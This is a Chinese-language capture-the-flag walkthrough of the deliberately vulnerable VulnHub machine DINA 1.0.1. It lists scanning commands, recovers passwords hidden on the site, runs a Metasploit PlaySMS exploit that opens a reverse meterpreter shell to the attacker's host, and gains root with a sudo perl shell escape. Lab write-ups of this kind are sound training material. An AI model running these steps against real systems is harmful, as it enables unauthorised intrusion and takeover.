一、靶机下载地址

https://www.vulnhub.com/entry/dina-101,200/

二、信息收集



1、主机发现

# 使用命令

nmap 192.168.145.0/24 -sn | grep -B 2 '00:0C:29:16:E8:03'



2、指纹识别

# 使用命令

whatweb 192.168.145.183

3、端口扫描

发现只开放了80端口

# 使用命令

nmap 192.168.145.183 -p- -sV

4、目录扫描

# 使用命令

dirsearch -u "http://192.168.145.183"

三、获取shell

1、访问靶机IP地址

2、访问robots.txt文件,发现了5个路径



3、逐一访问,发现/nothing不同



4、查看源代码,发现5个密码



5、拼接并访问/secure/目录,得到一个zip文件



6、将发现的zip文件下载下来,发现解压时需要密码

7、尝试之前发现的5个密码,发现freedom成功





8、 成功解压,发现文件是mp3文件,但文件已经损坏,无法播放



9、使用cat 命令查看backup-cred.mp3文件发现一项URL地址并且给出了账号为touhid



10、拼接获取到的url发现登录界面, 可以看到为Playsms框架

11、再次尝试之前发现的5个密码,发现密码为diana,登录成功



12、 使用kali中的searchsploit工具,查看下框架版本信息

# 使用命令

searchsploit playsms



13、将42044.txt文件导入到当前目录下

# 使用命令

cp /usr/share/exploitdb/exploits/php/webapps/42044.txt .



14、查看42044.txt文件中的内容, 按照文档说明,我们可以生成一个csv文件,抓包传参;文档中给出了上传的脚本和信息,可以在user-agent中执行命令;

# 使用命令

cat 42044.txt

15、 使用msf查看框架漏洞

# 使用命令

msfconsole

search playsms



16、使用编号为0的框架漏洞,并输入show options查看配置信息

# 使用命令

use 0

show options

17、设置配置信息

# 使用命令

set password diana

set username touhid

set targeturi SecreTSMSgatwayLogin

set rhosts 192.168.145.183

set lhost 192.168.145.146

set lport 1234



run18、 成功获得meterpreter,输入shell,成功获取到shell



四、提权



1、 使用sudo -l命令查看可提权文件,发现可以执行perl命令

# 使用命令

sudo -l

2、使用辅助网站,执行命令进行提权

# 辅助网站

https://gtfobins.github.io/

3、执行命令,成功提权

# 使用命令

sudo perl -e 'exec "/bin/sh";'

825

825

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?